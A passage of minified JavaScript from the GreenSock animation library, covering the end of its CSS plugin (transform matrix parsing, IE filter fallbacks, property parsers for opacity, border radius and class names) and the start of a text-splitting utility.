A=y*G-g[12],K=J*G-g[13],G=z*G+r.zOrigin-g[14]);r.rotationX=L*aa;L&&(m=Math.cos(-L),k=Math.sin(-L),n=B*m+y*k,v=u*m+J*k,E=w*m+z*k,y=B*-k+y*m,J=u*-k+J*m,z=w*-k+z*m,I=x*-k+I*m,B=n,u=v,w=E);L=Math.atan2(y,z);r.rotationY=L*aa;L&&(m=Math.cos(-L),k=Math.sin(-L),n=t*m-y*k,v=q*m-J*k,E=c*m-z*k,J=q*k+J*m,z=c*k+z*m,I=f*k+I*m,t=n,q=v,c=E);L=Math.atan2(q,t);r.rotation=L*aa;L&&(m=Math.cos(-L),k=Math.sin(-L),t=t*m+B*k,v=q*m+u*k,u=q*-k+u*m,w=c*-k+w*m,q=v);r.rotationX&&359.9<Math.abs(r.rotationX)+Math.abs(r.rotation)&&
(r.rotationX=r.rotation=0,r.rotationY+=180);r.scaleX=(0|1E5*Math.sqrt(t*t+q*q)+.5)/1E5;r.scaleY=(0|1E5*Math.sqrt(u*u+J*J)+.5)/1E5;r.scaleZ=(0|1E5*Math.sqrt(w*w+z*z)+.5)/1E5;r.skewX=0;r.perspective=I?1/(0>I?-I:I):0;r.x=A;r.y=K;r.z=G;r.svg&&(r.x-=r.xOrigin-(r.xOrigin*t-r.yOrigin*B),r.y-=r.yOrigin-(r.yOrigin*q-r.xOrigin*u))}else Da&&!f&&g.length&&r.x===g[4]&&r.y===g[5]&&(r.rotationX||r.rotationY)||void 0!==r.x&&"none"===ka(a,"display",c)||(n=(m=6<=g.length)?g[0]:1,v=g[1]||0,E=g[2]||0,m=m?g[3]:1,r.x=
g[4]||0,r.y=g[5]||0,g=Math.sqrt(n*n+v*v),k=Math.sqrt(m*m+E*E),c=n||v?Math.atan2(v,n)*aa:r.rotation||0,f=E||m?Math.atan2(E,m)*aa+c:r.skewX||0,90<Math.abs(f)&&270>Math.abs(f)&&(t?(g*=-1,f+=0>=c?180:-180,c+=0>=c?180:-180):(k*=-1,f+=0>=f?180:-180)),r.scaleX=g,r.scaleY=k,r.rotation=c,r.skewX=f,Da&&(r.rotationX=r.rotationY=r.z=0,r.perspective=q,r.scaleZ=1),r.svg&&(r.x-=r.xOrigin-(r.xOrigin*n+r.yOrigin*E),r.y-=r.yOrigin-(r.xOrigin*v+r.yOrigin*m)));r.zOrigin=C;for(h in r)2E-5>r[h]&&-2E-5<r[h]&&(r[h]=0)}return e&&
(a._gsTransform=r,r.svg&&(sa&&a.style[za]?d.delayedCall(.001,function(){Za(a.style,za)}):!sa&&a.getAttribute("transform")&&d.delayedCall(.001,function(){a.removeAttribute("transform")}))),r},Ta=function(a){var b,c,d=this.data,e=-d.rotation*V,f=e+d.skewX*V,h=(0|Math.cos(e)*d.scaleX*1E5)/1E5,k=(0|Math.sin(e)*d.scaleX*1E5)/1E5,l=(0|Math.sin(f)*-d.scaleY*1E5)/1E5,r=(0|Math.cos(f)*d.scaleY*1E5)/1E5,f=this.t.style;if(e=this.t.currentStyle){c=k;k=-l;l=-c;b=e.filter;f.filter="";var t,C;c=this.t.offsetWidth;
var n=this.t.offsetHeight,E="absolute"!==e.position,m="progid:DXImageTransform.Microsoft.Matrix(M11="+h+", M12="+k+", M21="+l+", M22="+r,B=d.x+c*d.xPercent/100,u=d.y+n*d.yPercent/100;if(null!=d.ox&&(t=(d.oxp?.01*c*d.ox:d.ox)-c/2,C=(d.oyp?.01*n*d.oy:d.oy)-n/2,B+=t-(t*h+C*k),u+=C-(t*l+C*r)),E?(t=c/2,C=n/2,m+=", Dx="+(t-(t*h+C*k)+B)+", Dy="+(C-(t*l+C*r)+u)+")"):m+=", sizingMethod='auto expand')",f.filter=-1!==b.indexOf("DXImageTransform.Microsoft.Matrix(")?b.replace(O,m):m+" "+b,(0===a||1===a)&&1===
h&&0===k&&0===l&&1===r&&(E&&-1===m.indexOf("Dx=0, Dy=0")||N.test(b)&&100!==parseFloat(RegExp.$1)||-1===b.indexOf(b.indexOf("Alpha"))&&f.removeAttribute("filter")),!E)for(a=8>g?1:-1,t=d.ieOffsetX||0,C=d.ieOffsetY||0,d.ieOffsetX=Math.round((c-((0>h?-h:h)*c+(0>k?-k:k)*n))/2+B),d.ieOffsetY=Math.round((n-((0>r?-r:r)*n+(0>l?-l:l)*c))/2+u),ra=0;4>ra;ra++)h=q[ra],k=e[h],c=-1!==k.indexOf("px")?parseFloat(k):ca(this.t,h,parseFloat(k),k.replace(v,""))||0,k=c!==d[h]?2>ra?-d.ieOffsetX:-d.ieOffsetY:2>ra?t-d.ieOffsetX:
C-d.ieOffsetY,f[h]=(d[h]=Math.round(c-k*(0===ra||2===ra?1:a)))+"px"}},cb=G.set3DTransformRatio=G.setTransformRatio=function(a){var b,c,d,e,f,g,h,k,l,r,t,C,q,m,n,v,E,B=this.data,u=this.t.style,y=B.rotation,x=B.rotationX,J=B.rotationY,z=B.scaleX,A=B.scaleY,K=B.scaleZ,G=B.x,I=B.y,L=B.z,D=B.svg,N=B.perspective;g=B.force3D;if(!((1!==a&&0!==a||"auto"!==g||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&g||L||N||J||x)||sa&&D||!Da)return y||B.skewX||D?(y*=V,f=B.skewX*V,b=Math.cos(y)*
z,d=Math.sin(y)*z,c=Math.sin(y-f)*-A,e=Math.cos(y-f)*A,f&&"simple"===B.skewType&&(v=Math.tan(f),v=Math.sqrt(1+v*v),c*=v,e*=v,B.skewY&&(b*=v,d*=v)),D&&(G+=B.xOrigin-(B.xOrigin*b+B.yOrigin*c)+B.xOffset,I+=B.yOrigin-(B.xOrigin*d+B.yOrigin*e)+B.yOffset,sa&&(B.xPercent||B.yPercent)&&(q=this.t.getBBox(),G+=.01*B.xPercent*q.width,I+=.01*B.yPercent*q.height),q=1E-6,q>G&&G>-q&&(G=0),q>I&&I>-q&&(I=0)),C=(0|1E5*b)/1E5+","+(0|1E5*d)/1E5+","+(0|1E5*c)/1E5+","+(0|1E5*e)/1E5+","+G+","+I+")",D&&sa?this.t.setAttribute("transform",
"matrix("+C):u[za]=(B.xPercent||B.yPercent?"translate("+B.xPercent+"%,"+B.yPercent+"%) matrix(":"matrix(")+C):u[za]=(B.xPercent||B.yPercent?"translate("+B.xPercent+"%,"+B.yPercent+"%) matrix(":"matrix(")+z+",0,0,"+A+","+G+","+I+")",void 0;if(w&&(q=1E-4,q>z&&z>-q&&(z=K=2E-5),q>A&&A>-q&&(A=K=2E-5),!N||B.z||B.rotationX||B.rotationY||(N=0)),y||B.skewX)y*=V,m=b=Math.cos(y),n=d=Math.sin(y),B.skewX&&(y-=B.skewX*V,m=Math.cos(y),n=Math.sin(y),"simple"===B.skewType&&(v=Math.tan(B.skewX*V),v=Math.sqrt(1+v*v),
m*=v,n*=v,B.skewY&&(b*=v,d*=v))),c=-n,e=m;else{if(!(J||x||1!==K||N||D))return u[za]=(B.xPercent||B.yPercent?"translate("+B.xPercent+"%,"+B.yPercent+"%) translate3d(":"translate3d(")+G+"px,"+I+"px,"+L+"px)"+(1!==z||1!==A?" scale("+z+","+A+")":""),void 0;b=e=1;c=d=0}k=1;a=f=g=h=l=r=0;t=N?-1/N:0;C=B.zOrigin;q=1E-6;(y=J*V)&&(m=Math.cos(y),n=Math.sin(y),g=-n,l=t*-n,a=b*n,f=d*n,k=m,t*=m,b*=m,d*=m);(y=x*V)&&(m=Math.cos(y),n=Math.sin(y),v=c*m+a*n,E=e*m+f*n,h=k*n,r=t*n,a=c*-n+a*m,f=e*-n+f*m,k*=m,t*=m,c=v,
e=E);1!==K&&(a*=K,f*=K,k*=K,t*=K);1!==A&&(c*=A,e*=A,h*=A,r*=A);1!==z&&(b*=z,d*=z,g*=z,l*=z);(C||D)&&(C&&(G+=a*-C,I+=f*-C,L+=k*-C+C),D&&(G+=B.xOrigin-(B.xOrigin*b+B.yOrigin*c)+B.xOffset,I+=B.yOrigin-(B.xOrigin*d+B.yOrigin*e)+B.yOffset),q>G&&G>-q&&(G="0"),q>I&&I>-q&&(I="0"),q>L&&L>-q&&(L=0));C=B.xPercent||B.yPercent?"translate("+B.xPercent+"%,"+B.yPercent+"%) matrix3d(":"matrix3d(";C=C+((q>b&&b>-q?"0":b)+","+(q>d&&d>-q?"0":d)+","+(q>g&&g>-q?"0":g))+(","+(q>l&&l>-q?"0":l)+","+(q>c&&c>-q?"0":c)+","+(q>
e&&e>-q?"0":e));x||J?(C+=","+(q>h&&h>-q?"0":h)+","+(q>r&&r>-q?"0":r)+","+(q>a&&a>-q?"0":a),C+=","+(q>f&&f>-q?"0":f)+","+(q>k&&k>-q?"0":k)+","+(q>t&&t>-q?"0":t)+","):C+=",0,0,0,0,1,0,";C+=G+","+I+","+L+","+(N?1+-L/N:1)+")";u[za]=C},x=Wa.prototype;x.x=x.y=x.z=x.skewX=x.skewY=x.rotation=x.rotationX=x.rotationY=x.zOrigin=x.xPercent=x.yPercent=x.xOffset=x.yOffset=0;x.scaleX=x.scaleY=x.scaleZ=1;oa("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",
{parser:function(a,c,d,e,f,g,h){if(e._lastParsedTransform===h)return f;e._lastParsedTransform=h;var k,r,t,q,n,v,B,m,E;c=a._gsTransform;var u=a.style,w=xb.length,y={};if(h.display?(q=ka(a,"display"),u.display="block",k=Na(a,b,!0,h.parseTransform),u.display=q):k=Na(a,b,!0,h.parseTransform),e._transform=k,"string"==typeof h.transform&&za)q=C.style,q[za]=h.transform,q.display="block",q.position="absolute",P.body.appendChild(C),r=Na(C,null,!1),P.body.removeChild(C),r.perspective||(r.perspective=k.perspective),
null!=h.xPercent&&(r.xPercent=ua(h.xPercent,k.xPercent)),null!=h.yPercent&&(r.yPercent=ua(h.yPercent,k.yPercent));else if("object"==typeof h){if(r={scaleX:ua(null!=h.scaleX?h.scaleX:h.scale,k.scaleX),scaleY:ua(null!=h.scaleY?h.scaleY:h.scale,k.scaleY),scaleZ:ua(h.scaleZ,k.scaleZ),x:ua(h.x,k.x),y:ua(h.y,k.y),z:ua(h.z,k.z),xPercent:ua(h.xPercent,k.xPercent),yPercent:ua(h.yPercent,k.yPercent),perspective:ua(h.transformPerspective,k.perspective)},B=h.directionalRotation,null!=B)if("object"==typeof B)for(q in B)h[q]=
B[q];else h.rotation=B;"string"==typeof h.x&&-1!==h.x.indexOf("%")&&(r.x=0,r.xPercent=ua(h.x,k.xPercent));"string"==typeof h.y&&-1!==h.y.indexOf("%")&&(r.y=0,r.yPercent=ua(h.y,k.yPercent));r.rotation=Qa("rotation"in h?h.rotation:"shortRotation"in h?h.shortRotation+"_short":"rotationZ"in h?h.rotationZ:k.rotation,k.rotation,"rotation",y);Da&&(r.rotationX=Qa("rotationX"in h?h.rotationX:"shortRotationX"in h?h.shortRotationX+"_short":k.rotationX||0,k.rotationX,"rotationX",y),r.rotationY=Qa("rotationY"in
h?h.rotationY:"shortRotationY"in h?h.shortRotationY+"_short":k.rotationY||0,k.rotationY,"rotationY",y));r.skewX=null==h.skewX?k.skewX:Qa(h.skewX,k.skewX);r.skewY=null==h.skewY?k.skewY:Qa(h.skewY,k.skewY);(t=r.skewY-k.skewY)&&(r.skewX+=t,r.rotation+=t)}Da&&null!=h.force3D&&(k.force3D=h.force3D,v=!0);k.skewType=h.skewType||k.skewType||l.defaultSkewType;for((t=k.force3D||k.z||k.rotationX||k.rotationY||r.z||r.rotationX||r.rotationY||r.perspective)||null==h.scale||(r.scaleZ=1);-1<--w;)d=xb[w],n=r[d]-k[d],
(1E-6<n||-1E-6>n||null!=h[d]||null!=da[d])&&(v=!0,f=new Ea(k,d,k[d],n,f),d in y&&(f.e=y[d]),f.xs0=0,f.plugin=g,e._overwriteProps.push(f.n));return n=h.transformOrigin,k.svg&&(n||h.svgOrigin)&&(m=k.xOffset,E=k.yOffset,mb(a,Ba(n),r,h.svgOrigin,h.smoothOrigin),f=Ya(k,"xOrigin",(c?k:r).xOrigin,r.xOrigin,f,"transformOrigin"),f=Ya(k,"yOrigin",(c?k:r).yOrigin,r.yOrigin,f,"transformOrigin"),(m!==k.xOffset||E!==k.yOffset)&&(f=Ya(k,"xOffset",c?m:k.xOffset,k.xOffset,f,"transformOrigin"),f=Ya(k,"yOffset",c?E:
k.yOffset,k.yOffset,f,"transformOrigin")),n=sa?null:"0px 0px"),(n||Da&&t&&k.zOrigin)&&(za?(v=!0,d=Sa,n=(n||ka(a,d,b,!1,"50% 50%"))+"",f=new Ea(u,d,0,0,f,-1,"transformOrigin"),f.b=u[d],f.plugin=g,Da?(q=k.zOrigin,n=n.split(" "),k.zOrigin=(2<n.length&&(0===q||"0px"!==n[2])?parseFloat(n[2]):q)||0,f.xs0=f.e=n[0]+" "+(n[1]||"50%")+" 0px",f=new Ea(k,"zOrigin",0,0,f,-1,f.n),f.b=q,f.xs0=f.e=k.zOrigin):f.xs0=f.e=n):Ba(n+"",k)),v&&(e._transformType=k.svg&&sa||!t&&3!==this._transformType?2:3),f},prefix:!0});
oa("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"});oa("borderRadius",{defaultValue:"0px",parser:function(a,d,e,f,g){d=this.format(d);var h,k,l,r,t,q,C,n,v,m,B,E,u,w,y=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],x=a.style;f=parseFloat(a.offsetWidth);n=parseFloat(a.offsetHeight);d=d.split(" ");for(h=0;y.length>h;h++)this.p.indexOf("border")&&(y[h]=W(y[h])),r=l=ka(a,y[h],b,!1,"0px"),-1!==r.indexOf(" ")&&
(l=r.split(" "),r=l[0],l=l[1]),t=k=d[h],q=parseFloat(r),m=r.substr((q+"").length),(B="="===t.charAt(1))?(C=parseInt(t.charAt(0)+"1",10),t=t.substr(2),C*=parseFloat(t),v=t.substr((C+"").length-(0>C?1:0))||""):(C=parseFloat(t),v=t.substr((C+"").length)),""===v&&(v=c[e]||m),v!==m&&(E=ca(a,"borderLeft",q,m),u=ca(a,"borderTop",q,m),"%"===v?(r=E/f*100+"%",l=u/n*100+"%"):"em"===v?(w=ca(a,"borderLeft",1,"em"),r=E/w+"em",l=u/w+"em"):(r=E+"px",l=u+"px"),B&&(t=parseFloat(r)+C+v,k=parseFloat(l)+C+v)),g=Y(x,y[h],
r+" "+l,t+" "+k,!1,"0px",g);return g},prefix:!0,formatter:wb("0px 0px 0px 0px",!1,!0)});oa("backgroundPosition",{defaultValue:"0 0",parser:function(a,c,d,e,f,h){var k,l,r;d=b||na(a,null);d=this.format((d?g?d.getPropertyValue("background-position-x")+" "+d.getPropertyValue("background-position-y"):d.getPropertyValue("background-position"):a.currentStyle.backgroundPositionX+" "+a.currentStyle.backgroundPositionY)||"0 0");var t=this.format(c);if(-1!==d.indexOf("%")!=(-1!==t.indexOf("%"))&&(k=ka(a,"backgroundImage").replace(U,
""),k&&"none"!==k)){c=d.split(" ");e=t.split(" ");J.setAttribute("src",k);for(k=2;-1<--k;)d=c[k],l=-1!==d.indexOf("%"),l!==(-1!==e[k].indexOf("%"))&&(r=0===k?a.offsetWidth-J.width:a.offsetHeight-J.height,c[k]=l?parseFloat(d)/100*r+"px":100*(parseFloat(d)/r)+"%");d=c.join(" ")}return this.parseComplex(a.style,d,t,f,h)},formatter:Ba});oa("backgroundSize",{defaultValue:"0 0",formatter:Ba});oa("perspective",{defaultValue:"0px",prefix:!0});oa("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0});oa("transformStyle",
{prefix:!0});oa("backfaceVisibility",{prefix:!0});oa("userSelect",{prefix:!0});oa("margin",{parser:ab("marginTop,marginRight,marginBottom,marginLeft")});oa("padding",{parser:ab("paddingTop,paddingRight,paddingBottom,paddingLeft")});oa("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(a,c,d,e,f,h){var k,l,r;return 9>g?(l=a.currentStyle,r=8>g?" ":",",k="rect("+l.clipTop+r+l.clipRight+r+l.clipBottom+r+l.clipLeft+")",c=this.format(c).split(",").join(r)):(k=this.format(ka(a,this.p,b,!1,this.dflt)),
c=this.format(c)),this.parseComplex(a.style,k,c,f,h)}});oa("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0});oa("autoRound,strictUnits",{parser:function(a,b,c,d,e){return e}});oa("border",{defaultValue:"0px solid #000",parser:function(a,c,d,e,f,g){return this.parseComplex(a.style,this.format(ka(a,"borderTopWidth",b,!1,"0px")+" "+ka(a,"borderTopStyle",b,!1,"solid")+" "+ka(a,"borderTopColor",b,!1,"#000")),this.format(c),f,g)},color:!0,formatter:function(a){var b=a.split(" ");return b[0]+
" "+(b[1]||"solid")+" "+(a.match(ma)||["#000"])[0]}});oa("borderWidth",{parser:ab("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")});oa("float,cssFloat,styleFloat",{parser:function(a,b,c,d,e){a=a.style;d="cssFloat"in a?"cssFloat":"styleFloat";return new Ea(a,d,0,0,e,-1,c,!1,0,a[d],b)}});var bb=function(a){var b,c=this.t,d=c.filter||ka(this.data,"filter")||"";a=0|this.s+this.c*a;100===a&&(-1===d.indexOf("atrix(")&&-1===d.indexOf("radient(")&&-1===d.indexOf("oader(")?(c.removeAttribute("filter"),
b=!ka(this.data,"filter")):(c.filter=d.replace(B,""),b=!0));b||(this.xn1&&(c.filter=d=d||"alpha(opacity="+a+")"),-1===d.indexOf("pacity")?0===a&&this.xn1||(c.filter=d+" alpha(opacity="+a+")"):c.filter=d.replace(N,"opacity="+a))};oa("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(a,c,d,e,f,g){var h=parseFloat(ka(a,"opacity",b,!1,"1")),k=a.style,l="autoAlpha"===d;return"string"==typeof c&&"="===c.charAt(1)&&(c=("-"===c.charAt(0)?-1:1)*parseFloat(c.substr(2))+h),l&&1===h&&"hidden"===ka(a,
"visibility",b)&&0!==c&&(h=0),X?f=new Ea(k,"opacity",h,c-h,f):(f=new Ea(k,"opacity",100*h,100*(c-h),f),f.xn1=l?1:0,k.zoom=1,f.type=2,f.b="alpha(opacity="+f.s+")",f.e="alpha(opacity="+(f.s+f.c)+")",f.data=a,f.plugin=g,f.setRatio=bb),l&&(f=new Ea(k,"visibility",0,0,f,-1,null,!1,0,0!==h?"inherit":"hidden",0===c?"hidden":"inherit"),f.xs0="inherit",e._overwriteProps.push(f.n),e._overwriteProps.push(d)),f}});var Za=function(a,b){b&&(a.removeProperty?(("ms"===b.substr(0,2)||"webkit"===b.substr(0,6))&&(b=
"-"+b),a.removeProperty(b.replace(I,"-$1").toLowerCase())):a.removeAttribute(b))},$a=function(a){if(this.t._gsClassPT=this,1===a||0===a){this.t.setAttribute("class",0===a?this.b:this.e);for(var b=this.data,c=this.t.style;b;)b.v?c[b.p]=b.v:Za(c,b.p),b=b._next;1===a&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};oa("className",{parser:function(a,c,d,e,f,g,k){var l,r,t,q,C=a.getAttribute("class")||"",n=a.style.cssText;
if(f=e._classNamePT=new Ea(a,d,0,0,f,2),f.setRatio=$a,f.pr=-11,h=!0,f.b=C,d=S(a,b),r=a._gsClassPT){t={};for(q=r.data;q;)t[q.p]=1,q=q._next;r.setRatio(1)}return a._gsClassPT=f,f.e="="!==c.charAt(1)?c:C.replace(RegExp("\\s*\\b"+c.substr(2)+"\\b"),"")+("+"===c.charAt(0)?" "+c.substr(2):""),a.setAttribute("class",f.e),l=ia(a,d,S(a),k,t),a.setAttribute("class",C),f.data=l.firstMPT,a.style.cssText=n,f.xfirst=e.parse(a,l.difs,f,g)}});var hb=function(a){if((1===a||0===a)&&this.data._totalTime===this.data._totalDuration&&
"isFromStart"!==this.data.data){var b,c,d,e,f=this.t.style,g=k.transform.parse;if("all"===this.e)f.cssText="",d=!0;else for(a=this.e.split(" ").join("").split(","),c=a.length;-1<--c;)b=a[c],k[b]&&(k[b].parse===g?d=!0:b="transformOrigin"===b?Sa:k[b].p),Za(f,b);d&&(Za(f,za),e=this.t._gsTransform,e&&(e.svg&&this.t.removeAttribute("data-svg-origin"),delete this.t._gsTransform))}};oa("clearProps",{parser:function(a,b,c,d,e){return e=new Ea(a,c,0,0,e,2),e.setRatio=hb,e.e=b,e.pr=-10,e.data=d._tween,h=!0,
e}});x=["bezier","throwProps","physicsProps","physics2D"];for(ra=x.length;ra--;)ha(x[ra]);x=l.prototype;x._firstPT=x._lastParsedTransform=x._transform=null;x._onInitTween=function(a,d,e){if(!a.nodeType)return!1;this._target=a;this._tween=e;this._vars=d;n=d.autoRound;h=!1;c=d.suffixMap||l.suffixMap;b=na(a,"");f=this._overwriteProps;var g,r,t,q,C,v;v=a.style;if(A&&""===v.zIndex&&(g=ka(a,"zIndex",b),("auto"===g||""===g)&&this._addLazySet(v,"zIndex",0)),"string"==typeof d&&(q=v.cssText,g=S(a,b),v.cssText=
q+";"+d,g=ia(a,g,S(a)).difs,!X&&T.test(d)&&(g.opacity=parseFloat(RegExp.$1)),d=g,v.cssText=q),this._firstPT=r=d.className?k.className.parse(a,d.className,"className",this,null,null,d):this.parse(a,d,null),this._transformType){d=3===this._transformType;za?z&&(A=!0,""===v.zIndex&&(t=ka(a,"zIndex",b),("auto"===t||""===t)&&this._addLazySet(v,"zIndex",0)),D&&this._addLazySet(v,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(d?"visible":"hidden"))):v.zoom=1;for(t=r;t&&t._next;)t=t._next;
v=new Ea(a,"transform",0,0,null,2);this._linkCSSP(v,null,t);v.setRatio=za?cb:Ta;v.data=this._transform||Na(a,b,!0);v.tween=e;v.pr=-1;f.pop()}if(h){for(;r;){a=r._next;for(t=q;t&&t.pr>r.pr;)t=t._next;(r._prev=t?t._prev:C)?r._prev._next=r:q=r;(r._next=t)?t._prev=r:C=r;r=a}this._firstPT=q}return!0};x.parse=function(a,d,e,f){var g,h,l,r,t,q,C,B,u,w=a.style;for(g in d){t=d[g];if(h=k[g])e=h.parse(a,t,g,this,e,f,d);else if(h=ka(a,g,b)+"",B="string"==typeof t,"color"===g||"fill"===g||"stroke"===g||-1!==g.indexOf("Color")||
B&&E.test(t))B||(t=pb(t),t=(3<t.length?"rgba(":"rgb(")+t.join(",")+")"),e=Y(w,g,h,t,!0,"transparent",e,0,f);else if(!B||-1===t.indexOf(" ")&&-1===t.indexOf(",")){q=(l=parseFloat(h))||0===l?h.substr((l+"").length):"";if(""===h||"auto"===h)if("width"===g||"height"===g){l=a;var m=g;q=b;u=parseFloat("width"===m?l.offsetWidth:l.offsetHeight);var m=ja[m],y=m.length;for(q=q||na(l,null);-1<--y;)u-=parseFloat(ka(l,"padding"+m[y],q,!0))||0,u-=parseFloat(ka(l,"border"+m[y]+"Width",q,!0))||0;l=u;q="px"}else"left"===
g||"top"===g?(l=ea(a,g,b),q="px"):(l="opacity"!==g?0:1,q="");(u=B&&"="===t.charAt(1))?(r=parseInt(t.charAt(0)+"1",10),t=t.substr(2),r*=parseFloat(t),C=t.replace(v,"")):(r=parseFloat(t),C=B?t.replace(v,""):"");""===C&&(C=g in c?c[g]:q);t=r||0===r?(u?r+l:r)+C:d[g];q!==C&&""!==C&&(r||0===r)&&l&&(l=ca(a,g,l,q),"%"===C?(l/=ca(a,g,100,"%")/100,!0!==d.strictUnits&&(h=l+"%")):"em"===C||"rem"===C?l/=ca(a,g,1,C):"px"!==C&&(r=ca(a,g,r,C),C="px"),u&&(r||0===r)&&(t=r+l+C));u&&(r+=l);!l&&0!==l||!r&&0!==r?void 0!==
w[g]&&(t||"NaN"!=t+""&&null!=t)?(e=new Ea(w,g,r||l||0,0,e,-1,g,!1,0,h,t),e.xs0="none"!==t||"display"!==g&&-1===g.indexOf("Style")?t:h):window.console&&console.log("invalid "+g+" tween value: "+d[g]):(e=new Ea(w,g,l,r-l,e,0,g,!1!==n&&("px"===C||"zIndex"===g),0,h,t),e.xs0=C)}else e=Y(w,g,h,t,!0,null,e,0,f);f&&e&&!e.plugin&&(e.plugin=f)}return e};x.setRatio=function(a){var b,c,d,e=this._firstPT;if(1!==a||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(a||this._tween._time!==this._tween._duration&&
0!==this._tween._time||-1E-6===this._tween._rawPrevTime)for(;e;){if(b=e.c*a+e.s,e.r?b=Math.round(b):1E-6>b&&-1E-6<b&&(b=0),e.type)if(1===e.type)if(d=e.l,2===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2;else if(3===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3;else if(4===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4;else if(5===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4+e.xn4+e.xs5;else{c=e.xs0+b+e.xs1;for(d=1;e.l>d;d++)c+=e["xn"+d]+e["xs"+(d+1)];e.t[e.p]=c}else-1===e.type?
e.t[e.p]=e.xs0:e.setRatio&&e.setRatio(a);else e.t[e.p]=b+e.xs0;e=e._next}else for(;e;)2!==e.type?e.t[e.p]=e.b:e.setRatio(a),e=e._next;else for(;e;){if(2!==e.type)if(e.r&&-1!==e.type)if(b=Math.round(e.s+e.c),e.type){if(1===e.type){c=e.xs0+b+e.xs1;for(d=1;e.l>d;d++)c+=e["xn"+d]+e["xs"+(d+1)];e.t[e.p]=c}}else e.t[e.p]=b+e.xs0;else e.t[e.p]=e.e;else e.setRatio(a);e=e._next}};x._enableTransforms=function(a){this._transform=this._transform||Na(this._target,b,!0);this._transformType=this._transform.svg&&
sa||!a&&3!==this._transformType?2:3};var Va=function(){this.t[this.p]=this.e;this.data._linkCSSP(this,this._next,null,!0)};x._addLazySet=function(a,b,c){a=this._firstPT=new Ea(a,b,0,0,this._firstPT,2);a.e=c;a.setRatio=Va;a.data=this};x._linkCSSP=function(a,b,c,d){return a&&(b&&(b._prev=a),a._next&&(a._next._prev=a._prev),a._prev?a._prev._next=a._next:this._firstPT===a&&(this._firstPT=a._next,d=!0),c?c._next=a:d||null!==this._firstPT||(this._firstPT=a),a._next=b,a._prev=c),a};x._kill=function(b){var c,
d,e,f=b;if(b.autoAlpha||b.alpha){f={};for(d in b)f[d]=b[d];f.opacity=1;f.autoAlpha&&(f.visibility=1)}return b.className&&(c=this._classNamePT)&&(e=c.xfirst,e&&e._prev?this._linkCSSP(e._prev,c._next,e._prev._prev):e===this._firstPT&&(this._firstPT=c._next),c._next&&this._linkCSSP(c._next,c._next._next,e._prev),this._classNamePT=null),a.prototype._kill.call(this,f)};var Aa=function(a,b,c){var d,e,f;if(a.slice)for(d=a.length;-1<--d;)Aa(a[d],b,c);else for(a=a.childNodes,d=a.length;-1<--d;)e=a[d],f=e.type,
e.style&&(b.push(S(e)),c&&c.push(e)),1!==f&&9!==f&&11!==f||!e.childNodes.length||Aa(e,b,c)};return l.cascadeTo=function(a,b,c){var e,f,g;g=d.to(a,b,c);var h=[g],k=[],l=[],r=[],t=d._internals.reservedProps;a=g._targets||g.target;Aa(a,k,r);g.render(b,!0,!0);Aa(a,l);g.render(0,!0,!0);g._enabled(!0);for(a=r.length;-1<--a;)if(e=ia(r[a],k[a],l[a]),e.firstMPT){e=e.difs;for(f in c)t[f]&&(e[f]=c[f]);g={};for(f in e)g[f]=k[a][f];h.push(d.fromTo(r[a],b,g,e))}return h},a.activate([l]),l},!0)});
_gsScope._gsDefine&&_gsScope._gsQueue.pop()();(function(a){var d=function(){return(_gsScope.GreenSockGlobals||_gsScope)[a]};"function"==typeof define&&define.amd?define(["TweenLite"],d):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=d())})("CSSPlugin");_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;
(function(a){var d=a.GreenSockGlobals||a,h=function(a){var b=a.split("."),c=d;for(a=0;b.length>a;a++)c[b[a]]=c=c[b[a]]||{};return c}("com.greensock.utils"),c=function(a){var b=a.nodeType,d="";if(1===b||9===b||11===b){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)d+=c(a)}else if(3===b||4===b)return a.nodeValue;return d},b=document,f=b.defaultView?b.defaultView.getComputedStyle:function(){},l=/([A-Z])/g,e=function(a,b,c,d){var e;return(c=c||f(a,null))?(a=
c.getPropertyValue(b.replace(l,"-$1").toLowerCase()),e=a||c.length?a:c[b]):a.currentStyle&&(c=a.currentStyle,e=c[b]),d?e:parseInt(e,10)||0},k=function(a){return a.length&&a[0]&&(a[0].nodeType&&a[0].style&&!a.nodeType||a[0].length&&a[0][0])?!0:!1},x=/(?:<br>|<br\/>|<br \/>)/gi,n="<div style='position:relative;display:inline-block;"+(b.all&&!b.addEventListener?"*display:inline;*zoom:1;'":"'"),A=function(a){a=a||"";var b=-1!==a.indexOf("++"),c=1;return b&&(a=a.split("++").join("")),function(){return n+
